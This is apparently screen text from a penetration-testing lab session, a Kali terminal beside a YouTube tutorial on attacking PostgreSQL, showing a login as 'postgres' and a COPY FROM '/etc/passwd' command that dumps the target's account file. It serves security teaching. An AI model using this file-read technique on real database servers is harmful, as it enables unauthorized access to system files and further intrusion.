 Applications Places May 2 3:37 PM
easykp8@kps-kali: ~
easykp8@kps-kali: ~ × easykp8@kps-kali: ~ × easykp8@kps-kali: ~ × easykp8@kps-kali: ~ ×
┌──(easykp8㉿kps-kali)-[~]
└─$ psql -h 10.3.21.140 -U postgres -W
Password:
psql (16.2 (Debian 16.2-1), server 8.3.1)
WARNING: psql major version 16, server major version 8.3.
Some psql features might not work.
Type "help" for help.
postgres=# SELECT VERSION();
version
-----------------------------------------------------------------------------------------------
PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
(1 row)
postgres=# SELECT USER;
current_user
--------------
postgres
(1 row)
postgres=# CREATE TABLE myfile (input TEXT);
CREATE TABLE
postgres=# COPY myfile FROM '/etc/passwd';
COPY 36
postgres=# SELECT input FROM myfile;
input
------------------------------------------------------------------------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:sweadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
Kali Tools SWS Notes DBS Notes Chat TryHackMe Dashboard | VLE@CST Phind Telegram
YouTube Search
11:50 / 15:16
#HackOnTuesday Episode 4: Exploiting Common PostgreSQL Vulnerabilities to Hack a Linux Server
Ptrace Security GmbH
subscribers
Subscribe 57 Share Download
8.4K views 7 years ago #HackOnTuesday - CTF Writeups and Penetration Testing
Among the many Object-Relational DBMS (ORDBMS) out there, one of the most popular ones is PostgreSQL. PostgreSQL, often referred to as
Postgres, is an open-source Object-Relational DBMS supporting almost all SQL constructs. In this episode, Gianni explains how to attack a
PostgreSQL database, read and write files via SQL, use weak permissions to get code execution on the target machine, and get root by ...more
All From Ptrace Security GmbH Penetration tests
#HackOnTuesday Episode 5: Attacking Samba with Metasploit
Ptrace Security GmbH